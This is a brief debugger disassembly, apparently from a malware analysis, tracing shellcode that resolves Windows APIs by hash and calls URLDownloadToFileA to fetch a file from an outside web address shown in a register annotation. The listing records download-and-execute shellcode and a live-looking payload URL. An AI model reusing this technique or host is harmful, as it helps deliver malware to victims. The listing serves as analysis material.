 00401092 61 popad
00401093 59 pop ecx
00401094 5A pop edx
00401095 51 push ecx
EIP 00401096 FFE0 jmp eax
00401098 58 pop eax
00401099 5A pop edx
0040109A 8B12 mov edx,dword ptr ds:[edx]
0040109C EB A1 jmp shellcode.40103F
0040109E 6A 40 push 40
004010A0 68 00100000 push 1000
004010A5 68 00040000 push 400
004010AA 6A 00 push 0
004010AC 68 54CAAF91 push 91AFCA54
004010B1 FFD5 call ebp
004010B3 C3 ret
004010B4 33C0 xor eax,eax
004010B6 50 push eax
004010B7 50 push eax
004010B8 51 push ecx
004010B9 53 push ebx ebx:"http://hpc.kau.ac.kr/rolling_banner/tmp4c5ae3.p3a"
004010BA 50 push eax
004010BB 68 361A2F70 push 702F1A36
004010C0 FFD5 call ebp
ECX 004010C2 C3 ret
eax=<urlmon.URLDownloadToFileA>